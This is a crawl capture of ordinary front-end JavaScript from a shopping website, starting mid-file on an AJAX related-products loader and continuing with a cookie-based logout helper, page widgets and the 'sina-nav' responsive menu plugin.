                layer.alert(data.msg, { icon: 2 });
                layer.close(loading);
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { layer.closeAll(); }
    });
}

//Keep two decimal places
function toDecimal(x) {
    var f = parseFloat(x);
    if (isNaN(f)) {
        return;
    }
    f = Math.round(x * 100) / 100;
    return f;
}
//Query Product Related
function QueryRelatedList(pid) {
    var data = { proid: pid };
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=related",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                var tootalhtml = data.msg;
                var shtml = "";
                $.each(tootalhtml, function (i, item) {

                    shtml = shtml + "<div class=\"pro_img\" style=\"width: 212px;height:229px;\">";
                    shtml = shtml + "<div>";
                    shtml = shtml + "<div style=\"clear: both;\">";
                    shtml = shtml + "<a href=\"xx.aspx?id=" + item.id + "\">";
                    shtml = shtml + "<img src=\"" + item.imgUrl1 + "\" alt=\"" + item.title + "\" width=\"150\" height=\"104\" /></a>";
                    shtml = shtml + " </div>";
                    shtml = shtml + "  <div>";
                    shtml = shtml + "  <div style=\"text-align: left;\">";
                    shtml = shtml + "  <span class=\"products_title\"><a href=\"xx.aspx?id=" + item.id + "\" title=\"" + item.title + "\">" + item.title + "</a></span>";
                    shtml = shtml + " <span class=\"products_price\"><em style=\"color:red\">$" + item.Privce + "</em></span>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                });
                $("#proRelated").html(shtml);
            }
            else {
                $("#proRelated").html("");
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR + "------");
            console.log(textStatus + "------");
            console.log(errorThrown + "------");
        }
    });
}





--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/js.js
body_size: 911
content:
function sign_out(){
	if($.cookie("usermail").length > 0){
		if(confirm(convertLanguage("customer_confirm_logout","Whether to quit?"))){		   
			$.cookie("usermail","", { expires: -1 });
			window.location.href="/login";
		}
	}
}

$(function(){
	$("body[data-template='index'] .home_custom_design > #gallery-a_1 .bd li img,body[data-template='index'] .home_custom_design > #gallery_1 .bd li img").each(function(index, element) {
		var src= "";
		if($(this).attr("_src")){
			src = $(this).attr("_src");
		}else{
			src = $(this).attr("src");
		}
		$(this).parent().css("background-image","url(" + src + ")");
	});

	$("li.more").on("click","> i",function(index, element) {
		if($(this).hasClass("glyphicon-plus")){
			$(this).siblings("ul").slideDown().parent().addClass("on");
		}else{
			$(this).siblings("ul").slideUp().parent().removeClass("on");
		}
	});

	$('.ul_list_toggle').click(function(){
		var review_cate_head = $(this).closest('.review_cate_head');
		if (!review_cate_head.hasClass('active')){
			$('.ul_list_on').slideUp('400');
			review_cate_head.addClass('active');
		}else{
			$('.ul_list_on').slideDown('400');
			review_cate_head.removeClass('active');
		}
	});


 $('.widget-bar').on('show.bs.modal', function () {
	 	$('html,body').addClass('show_modal_nav');

	 }).on('hide.bs.modal',function(){
	 	$("html,body").removeClass("show_modal_nav");
	 })

	// $('.nav_list.more').hover(function() {
	// 	$('body').addClass('nav_coverbg')
	// }, function() {
	// 	$('body').removeClass('nav_coverbg');
// });


	/*top*/
	$("#chat_window .chat_box.is_respon .chat_box_menu .more").click(function () {
		$("#chat_window .chat_box .box").toggleClass("show");
	});
	$("#chat_window .chat_box .box .chat_close").click(function () {
		$("#chat_window .box_area .chat_item .item .relimg").slideUp();
		$("#chat_window .chat_box .box").removeClass("show");
	});

	$("#chat_window .box_area .chat_item .item").click(function () {
		$(this).find('.relimg').stop().slideToggle();
	});

	$(window).scroll(function () {
		if ($(window).scrollTop() > 0) {
			$('#go_top').addClass("show");
		} else {
			$('#go_top').removeClass("show");
		}
	});
	$('#go_top').click(function () { $("html, body").animate({ "scrollTop": 0 }, 700); });



})



function usernotices() {
    console.log($.cookie("close_announcement"));
    if ($.cookie("close_announcement") == "istopnottice") {
        $("#topNotice").hide();
    } else {
        $("#topNotice").hide();
        $.cookie("close_announcement", "istopnottice", { expires: 7 });
     }
}



--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/sina-nav.js
body_size: 1581
content:
/**
* Template name : sina-nav - Multi Purpose Menu
* Author 		 : shaonsina
*/

(function ($) {
    'use strict';
    $.fn.sinaNav = function () {
        return this.each(function () {
            var getNav = $(this),
				top = getNav.data('top') || getNav.offset().top,
				mdTop = getNav.data('md-top') || getNav.offset().top,
				xlTop = getNav.data('xl-top') || getNav.offset().top,
				navigation = getNav.find('.sina-menu'),
				getWindow = $(window).outerWidth(),
				anim = getNav.data('animate-prefix') || '',
				getIn = navigation.data('in'),
				getOut = navigation.data('out');

            $(window).on('resize', function () {
                getWindow = $(window).outerWidth();
            });

            // Active Class Add & Remove 
            // ---------------------------
            getNav.find('.sina-menu').each(function () {
                var $menu = $(this);
                $menu.on('click', function (e) {
                    if ('A' == e.target.tagName) {
                        $menu.find('li.active').removeClass('active');
                        $(e.target).parent().addClass('active');
                    }
                });

                $menu.find('li.active').removeClass('active');
                //$menu.find('a[href="' + location.href + '"]').parent('li').addClass('active');
            });

            // Navbar Center 
            // ---------------------------------
            if (getNav.hasClass('logo-center')) {
                var mainNav = getNav.find('.sina-menu'),
					rightNav = mainNav.clone(),
					lists = mainNav.children('li'),
					divided = Math.round(lists.length / 2);

                // Remove All list item for newly creation
                mainNav.empty();
                rightNav.empty();

                // Create left part
                for (var i = 0; i < divided; i++) {
                    mainNav.append(lists[i]);
                }
                mainNav.addClass('navbar-left').wrap('<div class="col-half left"></div>');

                // Create right part
                for (var i = divided; i < lists.length; i++) {
                    rightNav.append(lists[i]);
                }
                getNav.find('.col-half.left').after(rightNav.addClass('navbar-right'));
                rightNav.wrap('<div class="col-half right"></div>');
            }

            // Mobile Sidebar
            // ---------------------------------
            if (getNav.hasClass('mobile-sidebar')) {
                var $collapse = getNav.find('.navbar-collapse');

                // Add Class to body
                if ($('body').children('.wrapper').length < 1) {
                    $('body').wrapInner('<div class="wrapper"></div>');
                }

                if (getNav.hasClass('navbar-reverse')) {
                    $collapse.on('shown.bs.collapse', function () {
                        $('body').addClass('mobile-right');
                    });
                    $collapse.on('hide.bs.collapse', function () {
                        $('body').removeClass('mobile-right');
                    });
                    $(window).on('resize', function () {
                        $('body').removeClass('mobile-right');
                        getNav.find('.navbar-collapse').removeClass('show');
                        //getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
                    });
                }
                else {
                    $collapse.on('shown.bs.collapse', function () {
                        $('body').addClass('mobile-left');
                    });
                    $collapse.on('hide.bs.collapse', function () {
                        $('body').removeClass('mobile-left');
                    });
                    $(window).on('resize', function () {
                        $('body').removeClass('mobile-left');
                        getNav.find('.navbar-collapse').removeClass('show');
                        //getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
                    });
                }
            }

            // Navbar Fixed
            // ---------------------------------
            function freezNav() {
                var scrollTop = $(window).scrollTop(),
					winWidth = $(window).outerWidth();

                if (winWidth > 1599 && scrollTop > xlTop) {
                    getNav.addClass('navbar-freez');
                }
                else if (winWidth > 1199 && scrollTop > top) {
                    getNav.addClass('navbar-freez');
                }
                else if (winWidth > 991 && scrollTop > mdTop) {
                    getNav.addClass('navbar-freez');
                }
                else {
                    getNav.removeClass('navbar-freez');
                }
            }
            if (getNav.hasClass('navbar-fixed')) {

                $(window).on('scroll', function () {
                    freezNav();
                });
                $(window).on('resize', function () {
                    freezNav();
                });

                if (getWindow > 991 && $(window).scrollTop() > top) {
                    getNav.addClass('navbar-freez');
                }
            }

            // Navbar Transparent
            // ---------------------------------
            function transNav() {
                var scrollTop = $(window).scrollTop(),
					winWidth = $(window).outerWidth();

                if (winWidth > 1599 && scrollTop > xlTop) {
                    getNav.removeClass('navbar-transparent');
                }
                else if (winWidth > 1199 && scrollTop > top) {
                    getNav.removeClass('navbar-transparent');
                }
                else if (winWidth > 991 && scrollTop > mdTop) {
                    getNav.removeClass('navbar-transparent');
                }
                else {
                    getNav.addClass('navbar-transparent');
                }
            }
            if (getNav.hasClass('navbar-transparent')) {

                $(window).on('scroll', function () {
                    transNav();
                });
                $(window).on('resize', function () {
                    transNav();
                });

                if (getWindow > 991 && $(window).scrollTop() > top) {
                    getNav.removeClass('navbar-transparent');
                }
            }

            // Search-box
            // ---------------------------------
            getNav.find('.extension-nav').each(function () {
                $('.search > a', this).on('click', function (e) {
                    e.preventDefault();
                    $('.search-box').slideToggle();
                });
            });
            $('.search-addon.close-search').on('click', function () {
                $('.search-box').slideUp();
            });



            getNav.find('.sina-nav-header').each(function () {
                $('.navbar-toggle', this).on('click', function (e) {
                    e.preventDefault();
                    getNav.children('.widget-bar').toggleClass('on');
                });
            });
            // Widget-bar
            // ---------------------------------
            getNav.find('.extension-nav').each(function () {
                $('.widget-bar-btn > a', this).on('click', function (e) {
                    e.preventDefault();
                    getNav.children('.widget-bar').toggleClass('on');
                });
            });
            getNav.find('.widget-bar .close-widget-bar').on('click', function (e) {
                e.preventDefault();
                getNav.children('.widget-bar').removeClass('on');
                $("html,body").removeClass("modal-open");
            });

            // Toggle Button
            getNav.find('.navbar-toggle').on('click', function () {
                $('html,body').addClass('modal-open');
                $('.widget-bar.on').show(1000);
                //$('.modal').modal('show');
                //  $('.fa', this).toggleClass('fa-bars').toggleClass('fa-times');=========
            });


            // Eevent
            // -------------------------------------
            getNav.find('.sina-menu, .extension-nav').each(function () {
                var menu = this;

                $('.dropdown-toggle', menu).on('click', function (e) {
                    e.stopPropagation();
                    // return false;
                });

                $('.dropdown-menu', menu).addClass(anim + 'animated');
                $('.dropdown', menu).on('mouseenter', function () {
                    var dropdown = this;

                    $('.dropdown-menu', dropdown).eq(0).removeClass(getOut).stop().fadeIn().addClass(getIn);
                    $(dropdown).addClass('on');
                });
                $('.dropdown', menu).on('mouseleave', function () {
                    var dropdown = this;

                    $('.dropdown-menu', dropdown).eq(0).removeClass(getIn).stop().fadeOut().addClass(getOut);
                    $(dropdown).removeClass('on');
                });
                $('.mega-menu-col', menu).children('.sub-menu').removeClass('dropdown-menu ' + anim + 'animated');
            });

            if (getWindow < 992) {
                // Megamenu
                getNav.find('.menu-item-has-mega-menu').each(function () {
                    var megamenu = this,
						$columnMenus = [];

                    $('.mega-menu-col', megamenu).children('.sub-menu').addClass('dropdown-menu ' + anim + 'animated');
                    $('.mega-menu-col', megamenu).each(function () {
                        var megamenuColumn = this;

                        $('.mega-menu-col-title', megamenuColumn).on('mouseenter', function () {
                            var title = this;

                            $(title).closest('.mega-menu-col').addClass('on');
                            $(title).siblings('.sub-menu').stop().fadeIn().addClass(getIn);
                        });

                        if (!$(megamenuColumn).children().is('.mega-menu-col-title')) {
                            $columnMenus.push($(megamenuColumn).children('.sub-menu'));
                        }
                    });

                    $(megamenu).on('mouseenter', function () {
                        var submenu;
                        for (submenu in $columnMenus) {
                            $columnMenus[submenu].stop().fadeIn().addClass(getIn);
                        }
                    });

                    $(megamenu).on('mouseleave', function () {
                        $('.dropdown-menu', megamenu).stop().fadeOut().removeClass(getIn);
                        $('.mega-menu-col', megamenu).removeClass('on');
                    });
                });
            }
        });
    }
    // Initialize
    $('.sina-nav').sinaNav();
} (jQuery));